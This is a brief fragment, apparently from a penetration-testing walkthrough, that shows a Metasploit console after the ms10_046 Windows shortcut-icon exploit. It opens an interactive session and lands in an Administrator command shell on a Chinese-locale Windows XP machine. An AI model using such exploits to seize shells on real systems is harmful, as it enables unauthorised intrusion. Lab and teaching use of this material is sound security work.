 msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>